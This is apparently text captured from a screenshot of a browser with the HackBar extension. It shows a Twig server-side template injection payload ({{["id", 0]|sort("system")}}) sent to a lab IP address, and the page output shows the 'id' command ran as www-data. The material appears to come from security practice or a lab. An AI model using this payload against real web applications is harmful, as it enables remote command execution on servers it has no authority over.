 Hello uid=33(www-data) gid=33(www-data) groups=33(www-data) Array!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{["id", 0]|sort("system")}}
Enable POST ADD HEADER